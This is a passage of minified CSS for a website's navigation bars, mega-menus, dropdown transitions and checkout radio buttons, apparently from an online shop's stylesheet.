15px;color:#6f6f6f;border:none}nav.bootsnav.navbar-sidebar ul.nav li.dropdown ul.dropdown-menu ul.dropdown-menu{padding-left:15px;margin-top:0}nav.bootsnav.navbar-sidebar ul.nav li.dropdown ul.dropdown-menu li.dropdown>a:before{font-family:FontAwesome;content:"\f105";float:right}nav.bootsnav.navbar-sidebar ul.nav li.dropdown.on ul.dropdown-menu li.dropdown.on>a:before{content:"\f107"}nav.bootsnav.navbar-sidebar ul.dropdown-menu.megamenu-content>li{padding:0!important}nav.bootsnav.navbar-sidebar .dropdown .megamenu-content .col-menu{display:block;float:none!important;padding:0;margin:0;width:100%;border:none}nav.bootsnav.navbar-sidebar .dropdown .megamenu-content .col-menu .title{padding:7px 0;text-transform:none;font-weight:700;letter-spacing:0;margin-bottom:0;cursor:pointer;color:#6f6f6f}nav.bootsnav.navbar-sidebar .dropdown .megamenu-content .col-menu .title:before{font-family:FontAwesome;content:"\f105";float:right}nav.bootsnav.navbar-sidebar .dropdown .megamenu-content .col-menu.on .title:before{content:"\f107"}nav.bootsnav.navbar-sidebar .dropdown .megamenu-content .col-menu .content{padding:0 0 0 15px}nav.bootsnav.navbar-sidebar .dropdown .megamenu-content .col-menu ul.menu-col li a{padding:3px 0!important}}@media (max-width:992px){nav.navbar.bootsnav .navbar-brand{display:inline-block;float:none!important;margin:0!important}nav.navbar.bootsnav .navbar-header{float:none;display:block;text-align:center;padding-left:30px;padding-right:30px}nav.navbar.bootsnav .navbar-toggle{display:inline-block;float:left;margin-right:-200px;margin-top:10px}nav.navbar.bootsnav .navbar-collapse{border:none;margin-bottom:0}nav.navbar.bootsnav.no-full .navbar-collapse{max-height:350px;overflow-y:auto!important}nav.navbar.bootsnav .navbar-collapse.collapse{display:none!important}nav.navbar.bootsnav .navbar-collapse.collapse.in{display:block!important}nav.navbar.bootsnav .navbar-nav{float:none!important;padding-left:30px;padding-right:30px;margin:0 -15px}nav.navbar.bootsnav .navbar-nav>li{float:none}nav.navbar.bootsnav li.dropdown a.dropdown-toggle:before{font-family:FontAwesome;content:"\f105";float:right;font-size:16px;margin-left:10px}nav.navbar.bootsnav li.dropdown.on>a.dropdown-toggle:before{content:"\f107"}nav.navbar.bootsnav .navbar-nav>li>a{display:block;width:100%;border-bottom:solid 1px #e0e0e0;padding:10px 0;border-top:solid 1px #e0e0e0;margin-bottom:-1px}nav.navbar.bootsnav .navbar-nav>li:first-child>a{border-top:none}nav.navbar.bootsnav ul.navbar-nav.navbar-left>li:last-child>ul.dropdown-menu{border-bottom:solid 1px #e0e0e0}nav.navbar.bootsnav ul.nav li.dropdown li a.dropdown-toggle{float:none!important;position:relative;display:block;width:100%}nav.navbar.bootsnav ul.nav li.dropdown ul.dropdown-menu{width:100%;position:relative!important;background-color:transparent;float:none;border:none;padding:0 0 0 15px!important;margin:0 0 -1px!important;-moz-box-shadow:0 0 0;-webkit-box-shadow:0 0 0;-o-box-shadow:0 0 0;box-shadow:0 0 0;-moz-border-radius:0;-webkit-border-radius:0;-o-border-radius:0;border-radius:0}nav.navbar.bootsnav ul.nav li.dropdown ul.dropdown-menu>li>a{display:block;width:100%;border-bottom:solid 1px #e0e0e0;padding:10px 0;color:#6f6f6f}nav.navbar.bootsnav ul.nav ul.dropdown-menu li a:focus,nav.navbar.bootsnav ul.nav ul.dropdown-menu li a:hover{background-color:transparent}nav.navbar.bootsnav ul.nav ul.dropdown-menu ul.dropdown-menu{float:none!important;left:0;padding:0 0 0 15px;position:relative;background:0 0;width:100%}nav.navbar.bootsnav ul.nav ul.dropdown-menu li.dropdown.on>ul.dropdown-menu{display:inline-block;margin-top:-10px}nav.navbar.bootsnav li.dropdown ul.dropdown-menu li.dropdown>a.dropdown-toggle:after{display:none}nav.navbar.bootsnav .dropdown .megamenu-content .col-menu .title{padding:10px 15px 10px 0;line-height:24px;text-transform:none;font-weight:400;letter-spacing:0;margin-bottom:0;cursor:pointer;border-bottom:solid 1px #e0e0e0;color:#6f6f6f}nav.navbar.bootsnav .dropdown .megamenu-content .col-menu ul>li>a{display:block;width:100%;padding:8px 0}nav.navbar.bootsnav .dropdown .megamenu-content .col-menu .title:before{font-family:FontAwesome;content:"\f105";float:right;font-size:16px;margin-left:10px;position:relative;right:-15px}nav.navbar.bootsnav .dropdown .megamenu-content .col-menu:last-child .title{border-bottom:none}nav.navbar.bootsnav .dropdown .megamenu-content .col-menu.on:last-child .title{border-bottom:solid 1px #e0e0e0}nav.navbar.bootsnav .dropdown .megamenu-content .col-menu:last-child ul.menu-col li:last-child a{border-bottom:none}nav.navbar.bootsnav .dropdown .megamenu-content .col-menu.on .title:before{content:"\f107"}nav.navbar.bootsnav .dropdown .megamenu-content .col-menu .content{padding:0 0 0 15px}nav.bootsnav.brand-center .navbar-collapse{display:block}nav.bootsnav.brand-center ul.nav{margin-bottom:0!important}nav.bootsnav.brand-center .navbar-collapse .col-half{width:100%;float:none;display:block}nav.bootsnav.brand-center .navbar-collapse .col-half.left{margin-bottom:0}nav.bootsnav .megamenu-content{padding:0}nav.bootsnav .megamenu-content .col-menu{padding-bottom:0}nav.bootsnav .megamenu-content .title{cursor:pointer;display:block;padding:10px 15px;margin-bottom:0;font-weight:400}nav.bootsnav .megamenu-content .content{display:none;display:block}.attr-nav{position:absolute;right:60px}.attr-nav>ul{padding:0;margin:0 -15px -7px 0}.attr-nav>ul>li>a{padding:16px 15px 15px}.attr-nav>ul>li.dropdown>a.dropdown-toggle:before{display:none}.attr-nav>ul>li.dropdown ul.dropdown-menu{margin-top:2px;margin-left:55px;width:250px;left:-250px;border-top:solid 5px}.top-search .container{padding:0 45px}nav.bootsnav.navbar-full ul.nav{margin-left:0}nav.bootsnav.navbar-full ul.nav>li>a{border:none}nav.bootsnav.navbar-full .navbar-brand{float:left!important;padding-left:0}nav.bootsnav.navbar-full .navbar-toggle{display:inline-block;float:right;margin-right:0;margin-top:10px}nav.bootsnav.navbar-full .navbar-header{padding-left:15px;padding-right:15px}nav.navbar.bootsnav.navbar-sidebar .share{padding:30px 15px;margin-bottom:0}nav.navbar.bootsnav .tabbed>li{padding:25px 0;margin-left:-15px!important}body>.wrapper{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}body.side-right>.wrapper{margin-left:280px;margin-right:-280px!important}nav.navbar.bootsnav.navbar-mobile .navbar-collapse{position:fixed;overflow-y:auto!important;overflow-x:hidden!important;display:block;z-index:99;width:280px;height:100%!important;left:-280px;top:0;padding:0;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}nav.navbar.bootsnav.navbar-mobile .navbar-collapse.in{left:0}nav.navbar.bootsnav.navbar-mobile ul.nav{width:293px;padding-right:0;padding-left:15px}nav.navbar.bootsnav.navbar-mobile ul.nav>li>a{padding:15px}nav.navbar.bootsnav.navbar-mobile ul.nav ul.dropdown-menu>li>a{padding-right:15px!important;padding-top:15px!important;padding-bottom:15px!important}nav.navbar.bootsnav.navbar-mobile ul.nav ul.dropdown-menu .col-menu .title{padding-right:0!important;padding-top:0!important;padding-bottom:0!important}nav.navbar.bootsnav.navbar-mobile ul.nav ul.dropdown-menu .col-menu ul.menu-col li a{padding-top:13px!important;padding-bottom:13px!important}nav.navbar.bootsnav.navbar-mobile .navbar-collapse [class*=' col-']{width:100%}nav.navbar.bootsnav.navbar-fixed .logo-scrolled{display:block!important}nav.navbar.bootsnav.navbar-fixed .logo-display{display:none!important}nav.navbar.bootsnav.navbar-mobile .tab-content,nav.navbar.bootsnav.navbar-mobile .tab-menu{width:100%;display:block}}@media (max-width:767px){nav.navbar.bootsnav .navbar-header,nav.navbar.bootsnav .navbar-nav{padding-left:15px;padding-right:15px}.attr-nav{right:30px}.attr-nav>ul{margin-right:-10px}.attr-nav>ul>li>a{padding:16px 10px 15px;padding-left:0!important}.attr-nav>ul>li.dropdown ul.dropdown-menu{left:-275px}.top-search .container{padding:0 15px}nav.bootsnav.navbar-full .navbar-collapse{left:15px}nav.bootsnav.navbar-full .navbar-header{padding-right:0}nav.bootsnav.navbar-full .navbar-toggle{margin-right:-15px}nav.bootsnav.navbar-full ul.nav>li>a{font-size:18px!important;line-height:24px!important;padding:5px 10px!important}nav.navbar.bootsnav.navbar-sidebar .share{padding:30px 0!important;margin-bottom:0}nav.navbar.bootsnav.navbar-mobile.navbar-sidebar .share{padding:30px 15px!important;margin-bottom:0}body.side-right>.wrapper{margin-left:280px;margin-right:-280px!important}nav.navbar.bootsnav.navbar-mobile .navbar-collapse{margin-left:0}nav.navbar.bootsnav.navbar-mobile ul.nav{margin-left:-15px;border-top:solid 1px #fff}li.close-full-menu{padding-top:15px!important;padding-bottom:15px!important}}@media (min-width:480px) and (max-width:640px){nav.bootsnav.navbar-full ul.nav{padding-top:30px;padding-bottom:30px}nav.navbar.bootsnav.navbar-mobile ul.nav>li>a{text-align:left}nav.navbar.bootsnav.navbar-mobile ul.nav>li>a.cm-home{text-align:center}nav.navbar.bootsnav.navbar-mobile ul.nav>li>ul>li{padding-left:25px;display:block}}.top-cart-icons{font-size:18px}.btn-cart{background:#999;color:#fff!important}.btn-cart:hover{background:#333!important}.padding-left-level3{padding-left:10px!important}.normal-menu-cus ul li{border-bottom:1px solid #CCC}.normal-menu-cus ul li:last-child{border-bottom:0}.normal-menu-cus ul li a:hover,.normal-menu-cus ul li:hover{background:rgba(204,204,204,.2)}

/*checkout/radio.css*/
input[type=radio].css-checkbox{position:absolute;z-index:-1000;left:-1000px;overflow:hidden;clip:rect(0 0 0 0);height:1px;width:1px;margin:-1px;padding:0;border:0}input[type=radio].css-checkbox+label.css-label{padding-left:24px;height:19px;display:inline-block;line-height:19px;background-repeat:no-repeat;background-position:0 0;font-size:12px;vertical-align:middle;cursor:pointer}input[type=radio].css-checkbox:checked+label.css-label{background-position:0 -19px}label.css-label{background-image:url(../../../images/root/checkout/radio.png);-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}

/*fade-down.css*/
.wsmenu>.wsmenu-list>li>ul.sub-menu{opacity:0;visibility:hidden;-o-transform-origin:0% 0%;-ms-transform-origin:0% 0%;-moz-transform-origin:0% 0%;-webkit-transform-origin:0% 0%;-o-transition:-o-transform 0.3s,opacity 0.3s;-ms-transition:-ms-transform 0.3s,opacity 0.3s;-moz-transition:-moz-transform 0.3s,opacity 0.3s;-webkit-transition:-webkit-transform 0.3s,opacity 0.3s;transform-style:preserve-3d;-o-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-webkit-transform-style:preserve-3d;transform:rotateX(-75deg);-o-transform:rotateX(-75deg);-moz-transform:rotateX(-75deg);-webkit-transform:rotateX(-75deg)}.wsmenu>.wsmenu-list>li:hover>ul.sub-menu{opacity:1;visibility:visible;transform:rotateX(0deg);-o-transform:rotateX(0deg);-moz-transform:rotateX(0deg);-webkit-transform:rotateX(0deg)}.wsmenu>.wsmenu-list>li>.wsmegamenu{opacity:0;visibility:hidden;-o-transform-origin:0% 0%;-ms-transform-origin:0% 0%;-moz-transform-origin:0% 0%;-webkit-transform-origin:0% 0%;-o-transition:-o-transform 0.3s,opacity 0.3s;-ms-transition:-ms-transform 0.3s,opacity 0.3s;-moz-transition:-moz-transform 0.3s,opacity 0.3s;-webkit-transition:-webkit-transform 0.3s,opacity 0.3s;transform-style:preserve-3d;-o-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-webkit-transform-style:preserve-3d;transform:rotateX(-75deg);-o-transform:rotateX(-75deg);-moz-transform:rotateX(-75deg);-webkit-transform:rotateX(-75deg)}.wsmenu>.wsmenu-list>li:hover>.wsmegamenu{opacity:1;visibility:visible;transform:rotateX(0deg);-o-transform:rotateX(0deg);-moz-transform:rotateX(0deg);-webkit-transform:rotateX(0deg)}.wsmenu-list>li>.wsshoptabing{opacity:0;visibility:hidden;-o-transform-origin:0% 0%;-ms-transform-origin:0% 0%;-moz-transform-origin:0% 0%;-webkit-transform-origin:0% 0%;-o-transition:-o-transform 0.3s,opacity 0.3s;-ms-transition:-ms-transform 0.3s,opacity 0.3s;-moz-transition:-moz-transform 0.3s,opacity 0.3s;-webkit-transition:-webkit-transform 0.3s,opacity 0.3s;transform-style:preserve-3d;-o-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-webkit-transform-style:preserve-3d;transform:rotateX(-75deg);-o-transform:rotateX(-75deg);-moz-transform:rotateX(-75deg);-webkit-transform:rotateX(-75deg)}.wsmenu-list>li:hover .wsshoptabing{opacity:1;visibility:visible;transform:rotateX(0deg);-o-transform:rotateX(0deg);-moz-transform:rotateX(0deg);-webkit-transform:rotateX(0deg)}

/*webslidemenu.css*/
.wsmenu html,.wsmenu body,.wsmenu iframe,.wsmenu h1,.wsmenu h2,.wsmenu h3,.wsmenu h4,.wsmenu h5,.wsmenu h6{margin:0;padding:0;border:0;font:inherit;vertical-align:baseline;font-weight:400;font-size:12px;line-height:18px;font-family:Helvetica,sans-serif;-webkit-font-smoothing:subpixel-antialiased;font-smoothing:antialiased;font-smooth:antialiased;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-webkit-font-smoothing:subpixel-antialiased;font-smoothing:subpixel-antialiased;font-smooth:subpixel-antialiased}.wsmenu .cl{clear:both}.wsmenu img,object,embed,video{border:0 none;max-width:100%}.wsmenu a:focus{outline:none}.wsmenu:before,.wsmenu:after{content:"";display:table}.wsmenu:after{clear:both}.headerfull{width:100%;height:60px;position:relative;-webkit-box-shadow:0 0 4px rgba(0,0,0,.16);-moz-box-shadow:0 0 4px rgba(0,0,0,.16);box-shadow:0 0 4px rgba(0,0,0,.16)}.smllogo{padding:9px 0 0 16px;margin:0;float:left;width:6%}.smllogo a{display:block;float:left;padding:0}.wsmain{width:100%;margin:0 auto;padding:0 25px;/*max-width:1300px*/}.wsmenu{width:94%;float:left;font-family:Helvetica,sans-serif;color:#fff;position:relative;font-size:13px;padding:0;display:block;margin:0;border-left:1px solid rgba(0,0,0,.1)}.wsmenu>.wsmenu-list{text-align:left;margin:0 auto;width:100%;display:block;padding:0;position:relative}.wsmenu>.wsmenu-list>li{display:block;float:left;padding:0;margin:0}.wsmenu>.wsmenu-list>li>.navtext{line-height:16px;text-align:right;padding:14px 20px;margin:0}.wsmenu>.wsmenu-list>li>a{display:block;text-decoration:none;position:relative}.wsmenu>.wsmenu-list>li>.navtext>span+span:after{display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;content:"\f078";font-family:"Font Awesome 5 Free";font-weight:900;font-size:9px;line-height:10px;margin-left:0;position:relative;right:-7px;text-align:right;top:1px}.wsmenu>.wsmenu-list>li>.navtext>span{display:block;font-size:11px;text-align:left;white-space:nowrap;width:100%;line-height:16px}.wsmenu>.wsmenu-list>li>.navtext>span+span{white-space:nowrap;font-size:12px;font-weight:700}.wsmenu>.wsmenu-list>li a:hover .arrow:after{border-top-color:#b3b3b3}.wsmenu>.wsmenu-list>li a.active .arrow:after{border-top-color:#b3b3b3}.wsmenu>.wsmenu-list>li:hover>a .arrow:after{border-top-color:#b3b3b3}.wsmenu>.wsmenu-list>li.wssearchbar{width:40%;float:left;padding-left:15px}.wsmenu>.wsmenu-list>li.wssearchbar>.topmenusearch{float:right;width:100%;height:42px;position:relative;margin:9px 0 0 0}.wsmenu>.wsmenu-list>li.wssearchbar>.topmenusearch>.searchicon{-webkit-transition:all 0.7s ease 0s;-moz-transition:all 0.7s ease 0s;-o-transition:all 0.7s ease 0s;transition:all 0.7s ease 0s}.wsmenu>.wsmenu-list>li.wssearchbar>.topmenusearch>input{width:100%;position:relative;float:right;top:0;right:0;bottom:0;border:0;padding:0;margin:0;text-indent:15px;font-size:12px;height:42px;z-index:2;outline:none;color:#7d7d7d;-webkit-transition:all 0.7s ease 0s;-moz-transition:all 0.7s ease 0s;-o-transition:all 0.7s ease 0s;transition:all 0.7s ease 0s;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.wsmenu>.wsmenu-list>li.wssearchbar>.topmenusearch>input:focus~.btnstyle{color:#fff;opacity:.9}.wsmenu>.wsmenu-list>li.wssearchbar>.topmenusearch>input:focus~.searchicon{opacity:1;z-index:3;color:#FFF}.wsmenu>.wsmenu-list>li.wssearchbar>.topmenusearch>.btnstyle{top:0;position:absolute;right:0;bottom:0;width:49px;line-height:30px;z-index:1;cursor:pointer;color:#fff;z-index:1000;border:solid 0;-webkit-transition:all 0.7s ease 0s;-moz-transition:all 0.7s ease 0s;-o-transition:all 0.7s ease 0s;transition:all 0.7s ease 0s;-webkit-border-radius:0 2px 2px 0;-moz-border-radius:0 2px 2px 0;border-radius:0 2px 2px 0}.wsmenu>.wsmenu-list>li.wssearchbar>.topmenusearch>.btnstyle>i{line-height:38px;margin:0;padding:0;text-align:center;color:#9c9c9c}.wsmenu>.wsmenu-list>li>ul.sub-menu{position:absolute;top:60px;z-index:1000;margin:0;padding:0;min-width:190px;background-color:#fff;border:solid 1px #eee}.wsmenu>.wsmenu-list>li>ul.sub-menu>li{position:relative;margin:0;padding:0;display:block}.wsmenu>.wsmenu-list>li>ul.sub-menu>li>a{background-image:none;color:#666;border-right:0 none;text-align:left;display:block;line-height:22px;padding:8px 12px;text-transform:none;font-size:13px;letter-spacing:normal;border-right:0 solid}.wsmenu>.wsmenu-list>li>ul.sub-menu>li>a:hover{text-decoration:none}.wsmenu>.wsmenu-list>li>ul.sub-menu>li>a>i{margin-right:9px;font-size:14px}.wsmenu>.wsmenu-list>li.wsshopmyaccount{float:right}.wsmenu>.wsmenu-list>li.wsshopmyaccount>a{display:block;padding:0 24px 0 24px;line-height:59px;text-decoration:none;position:relative}.wsmenu>.wsmenu-list>.wsshopmyaccount>a i{display:inline-block;font-size:13px;line-height:inherit;margin-right:11px;vertical-align:middle}.wsmenu>.wsmenu-list>li.wscarticon{float:right;clear:right}.wsmenu>.wsmenu-list>li.wscarticon>a{display:block;color:#828181;padding:0 26px 0 22px;line-height:59px;text-decoration:none;position:relative}.wsmenu>.wsmenu-list>li.wscarticon .hidetxt{display:none}.wsmenu>.wsmenu-list>li.wscarticon a{padding:0 27px 0 23px;text-align:center;border-left:1px solid rgba(0,0,0,.1);border-right:1px solid rgba(0,0,0,.1)}.wsmenu>.wsmenu-list>li.wscarticon a i{font-size:16px}.wsmenu>.wsmenu-list>li.wscarticon em.roundpoint{position:absolute;top:14px;right:21px;width:17px;height:17px;background-color:#DA4B38;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;font-size:9px;text-align:center;font-style:normal;line-height:16px;color:#fff}.wsmenu>.wsmenu-list>li.wscarticon i{display:inline-block;font-size:13px;line-height:inherit;margin-right:2px;color:#7b7b7b}.wsmenu>.wsmenu-list>li>.wsshoptabing{width:100%;text-align:left;margin:0;padding:0;position:absolute;top:60px;background-color:#f8f8f8;left:0;border-bottom:solid 2px #376cb7;border-top:solid 0;z-index:101}.wsmenu>.wsmenu-list>li>.wsshoptabing>.wsshopwp{width:100%;display:block;position:relative;background-color:#f5f5f5}.wsmenu>.wsmenu-list>li>.wsshoptabing.wtsdepartmentmenu{background:#fff;border-bottom:solid 1px #d1d3d4}.wsmenu>.wsmenu-list>li>.wsshoptabing>.wsshopwp>.wstabitem{display:block;margin:0;padding:0;font-size:12px}.wsmenu>.wsmenu-list>li>.wsshoptabing>.wsshopwp>.wstabitem>li:before,.wsmenu>.wsmenu-list>li>.wsshoptabing>.wsshopwp>.wstabitem>li:after{content:"";display:table}.wsmenu>.wsmenu-list>li>.wsshoptabing>.wsshopwp>.wstabitem>li:after{clear:both}.wsmenu>.wsmenu-list>li>.wsshoptabing>.wsshopwp>.wstabitem>li{width:100%;list-style:none}.wsmenu>.wsmenu-list>li>.wsshoptabing>.wsshopwp>.wstabitem>li>a{display:block;padding:15px 11px;font-size:13px;color:#606060;border-bottom:solid 1px #e5e5e5;width:23%;float:left;position:relative;border-left:3px solid #fff;background-color:#fff}.wsmenu>.wsmenu-list>li>.wsshoptabing>.wsshopwp>.wstabitem>li:hover a{text-decoration:none}.wsmenu>.wsmenu-list>li>.wsshoptabing>.wsshopwp>.wstabitem>li:hover>a{text-decoration:none}.wsmenu>.wsmenu-list>li>.wsshoptabing>.wsshopwp>.wstabitem>li>a>i{color:#848484;margin-right:5px;text-align:center;width:24px;font-size:16px}.wsmenu>.wsmenu-list>li>.wsshoptabing>.wsshopwp>.wstabitem>li>.wstitemright{opacity:0;visibility:hidden;position:absolute;right:0;top:0;background-color:#f5f5f5;color:#000;display:block;float:left;padding:10px 8px 0 8px;width:77%;min-height:400px}.wsmenu>.wsmenu-list>li:hover>.wsshoptabing>.wsshopwp>.wstabitem>li.wsshoplink-active>.wstitemright{opacity:1;visibility:visible}.carousel-caption{width:100%;display:block;text-align:center;right:0;left:0;margin:0;padding:0;bottom:0}.carousel-caption h3{width:100%;display:block;padding:7px 0;background-color:rgba(0,0,0,.5)}.wsmenu>.wsmenu-list>li .wstbootslider{float:right;margin-top:8px}.wsmenu>.wsmenu-list>li .wstmegamenucolr{display:block;float:right;margin-top:8px}.wsmenu>.wsmenu-list>li .wstheading{width:100%;display:block;padding:10px 0 6px 0;font-size:12px;font-weight:700;color:#333;border-bottom:solid 1px #d9d9d9;margin-bottom:12px;text-transform:uppercase}.wsmenu>.wsmenu-list>li .wstliststy01{padding:0 0 8px 0;margin:0}.wsmenu>.wsmenu-list>li .wstliststy01 li{width:33.33%;float:left;line-height:23px;font-size:14px;list-style:none;padding:0 0 0 0;margin:0}.wsmenu>.wsmenu-list>li .wstliststy01 li a{color:#6e6e6e;font-size:12px}.wsmenu>.wsmenu-list>li .wstliststy01 li a:hover{color:#000;text-decoration:none}.wsmenu>.wsmenu-list>li .wstliststy02{padding:5px 0 10px 0;margin:0;text-align:left}.wsmenu>.wsmenu-list>li .wstliststy02 li{width:100%;list-style:none;line-height:25px}.wsmenu>.wsmenu-list>li .wstliststy02 li a{color:#6e6e6e;font-size:12px}.wsmenu>.wsmenu-list>li .wstliststy02 li a:hover{color:#000;text-decoration:none}.wsmenu>.wsmenu-list>li .wstliststy02 li.wstheading{line-height:normal;padding-left:0;margin-top:0;text-transform:none}.wsmenu>.wsmenu-list>li .wstliststy02 li a .wstcount{font-size:10px;color:#adadad}.wsmenu>.wsmenu-list>li .wstliststy06 li.wstheading{line-height:normal;padding-left:0}.wsmenu>.wsmenu-list>li .wstliststy06{padding:0 0 0 0;margin:0}.wsmenu>.wsmenu-list>li .wstliststy06 li{width:100%;list-style:none;line-height:24px}.wsmenu>.wsmenu-list>li .wstliststy06 li a{color:#6e6e6e;font-size:12px}.wsmenu>.wsmenu-list>li .wstliststy06 li a:hover{color:#000;text-decoration:none}.wsmenu>.wsmenu-list>li .wstliststy06 li.wstheading{line-height:normal}.wsmenu>.wsmenu-list>li .wstliststy06 li a .wstcount{font-size:10px;color:#adadad}.wsmenu>.wsmenu-list>li .wstliststy03{width:100%;padding:0 0 8px 0;margin:0}.wsmenu>.wsmenu-list>li .wstliststy03 li{width:33.33%;float:left;line-height:23px;font-size:14px;list-style:none;padding:0 0 0 0;margin:0}.wsmenu>.wsmenu-list>li .wstliststy03 li a{color:#6e6e6e;font-size:12px}.wsmenu>.wsmenu-list>li .wstliststy03 li a:hover{color:#000;text-decoration:none}.wsmenu>.wsmenu-list>li .wstliststy04{padding:14px 0 0 0;margin:0}.wsmenu>.wsmenu-list>li .wstliststy04 li{width:100%;list-style:none;line-height:22px}.wsmenu>.wsmenu-list>li .wstliststy04 li a{color:#6e6e6e;font-size:12px}.wsmenu>.wsmenu-list>li .wstliststy04 li a:hover{color:#000;text-decoration:none}.wsmenu>.wsmenu-list>li .wstliststy04 li.wstheading{line-height:normal;text-align:center;padding:12px 0;font-size:13px;margin-bottom:12px}.wsmenu>.wsmenu-list>li .wstliststy04 li a .wstcount{font-size:10px;color:#adadad}.wsmenu>.wsmenu-list>li .wstliststy05{padding:10px 0 0 0;margin:0}.wsmenu>.wsmenu-list>li .wstmegamenucolr03{padding-top:10px;padding-left:20px}.wsmenu>.wsmenu-list>li .wstliststy05 li{width:100%;list-style:none;line-height:22px}.wsmenu>.wsmenu-list>li .wstliststy05 li a{color:#6e6e6e;font-size:12px}.wsmenu>.wsmenu-list>li .wstliststy05 li a:hover{color:#000;text-decoration:none}.wsmenu>.wsmenu-list>li .wstliststy05 li.wstheading{line-height:normal}.wsmenu>.wsmenu-list>li .wstliststy05 li a .wstcount{font-size:10px;color:#adadad}.wsmenu>.wsmenu-list>li .wstmorebtn{border-radius:2px;color:#9b9b9b;display:inline-block;float:right;font-size:10px;font-weight:400;letter-spacing:0;padding:1px 7px;text-align:right;text-transform:none}.wsmenu>.wsmenu-list>li .wstmenutag{height:18px;line-height:18px;text-align:center;font-size:11px;color:#fff;border-radius:2px;position:relative;font-family:Arial,Helvetica,sans-serif;font-weight:400;padding:1px 6px 1px 6px;margin-left:6px;text-transform:none;letter-spacing:0}.wsmenu>.wsmenu-list>li .wstmenutag:after{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-image:none;border-style:solid;border-width:3px;content:"";left:-6px;margin-top:0;position:absolute;top:4px;z-index:1}.wsmenu>.wsmenu-list>li .wstmenutag.redtag{background-color:#fe7b8f}.wsmenu>.wsmenu-list>li .wstmenutag.redtag:after{border-color:transparent #fe7b8f transparent transparent}.wsmenu>.wsmenu-list>li .wstmenutag.greentag{background-color:#00c853}.wsmenu>.wsmenu-list>li .wstmenutag.greentag:after{border-color:transparent #00c853 transparent transparent}.wsmenu>.wsmenu-list>li .wstmenutag.bluetag{background-color:#4fc3f7}.wsmenu>.wsmenu-list>li .wstmenutag.bluetag:after{border-color:transparent #4fc3f7 transparent transparent}.wsmenu>.wsmenu-list>li .wstmenutag.orangetag{background-color:#FE7000}.wsmenu>.wsmenu-list>li .wstmenutag.orangetag:after{border-color:transparent #FE7000 transparent transparent}.wsmenu>.wsmenu-list>li .kitchenmenuimg{background-image:url(../images/kitchen-menu-img.png);background-position:bottom right;background-repeat:no-repeat}.wsmenu>.wsmenu-list>li .computermenubg{background-image:url(../images/computer-menu-img.png);background-position:bottom right;background-repeat:no-repeat}.wsmenu>.wsmenu-list>li .wstpngsml{padding-left:18px}.wsmenu>.wsmenu-list>li .wstfullwtag{width:100%;display:block;border-bottom:solid 1px #e5e5e5;background-color:#f5f5f5}.wsmenu>.wsmenu-list>li .wstbrandbottom{width:100%;background-color:#fff;display:block;opacity:0;position:absolute;right:0;visibility:hidden;padding:9px 6px}.wsmenu-list>li:hover>.wtsbrandmenu>.wsshoptabingwp>.wstabitem02>li.wsshoplink-active>.wstbrandbottom{opacity:1;visibility:visible}.wsmenu>.wsmenu-list>li .wstabitem02{width:100%;padding:0;margin:0 0;list-style:none;display:table}.wsmenu>.wsmenu-list>li .wstabitem02>li{display:table-cell;list-style:outside none none;text-align:center}.wsmenu>.wsmenu-list>li .wstabitem02>li>a{display:block;padding:14px 0;font-size:13px;color:#717171;background-color:#f5f5f5;border-bottom:1px solid #e5e5e5;position:relative}.wsmenu>.wsmenu-list>li .wstabitem02>.wsshoplink-active>a:after{position:absolute;content:'';top:42px;right:50%;width:13px;height:13px;transform:rotate(225deg);-webkit-transform:rotate(225deg);-moz-transform:rotate(225deg);-o-transform:rotate(225deg);-ms-transform:rotate(225deg);border-right:1px solid #dbdbdb;border-bottom:1px solid #dbdbdb;z-index:100;background-color:#fff}.wsmenu>.wsmenu-list>li .wstabitem02>li:hover a{text-decoration:none;-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px}.wsmenu>.wsmenu-list>li .wstabitem02>.wsshoplink-active>a{text-decoration:none;-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px;background-color:#f5f5f5;color:#333}.wsmenu>.wsmenu-list>li .wstabitem02>.wsshoplink-active>a>i{opacity:1}.wsmenu>.wsmenu-list>li .wstabitem02>li:hover a{text-decoration:none;-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px}.wsmenu>.wsmenu-list>li .wstabitem02>li>a i{margin-right:5px;text-align:center;width:25px;font-size:17px;opacity:.5}.wsmenu>.wsmenu-list>li .brandcolor01{color:#424242}.wsmenu>.wsmenu-list>li .brandcolor02{color:#00bcf2}.wsmenu>.wsmenu-list>li .brandcolor03{color:#00aff0}.wsmenu>.wsmenu-list>li .brandcolor04{color:#003087}.wsmenu>.wsmenu-list>li .brandcolor05{color:#a82400}.wsmenu>.wsmenu-list>li .brandcolor06{color:#f30}.wsmenu>.wsmenu-list>li .brandcolor07{color:#7ac142}.wsmenu>.wsmenu-list>li .brandcolor08{color:#ef4056}.wsmenu>.wsmenu-list>li>.wsmegamenu{width:100%;left:0;position:absolute;top:60px;color:#000;z-index:1000;margin:0;text-align:left;padding:14px 5px;font-size:15px;border:solid 1px #eee;background-color:#fff}.wsmenu>.wsmenu-list>li>.wsmegamenu .title{border-bottom:1px solid #CCC;font-size:14px;padding:9px 5px 9px 0;font-size:17px;color:#424242;margin:0 0 7px 0;text-align:left;height:39px}.wsmenu>.wsmenu-list>li>.wsmegamenu .link-list li{display:block;text-align:center;white-space:nowrap;text-align:left}.wsmenu>.wsmenu-list>li>.wsmegamenu .link-list li a{line-height:18px;border-right:none;text-align:left;padding:6px 0;background:#fff;background-image:none;color:#666;border-right:0 none;display:block;background-color:#fff;color:#424242}.wsmenu>.wsmenu-list>li>.wsmegamenu 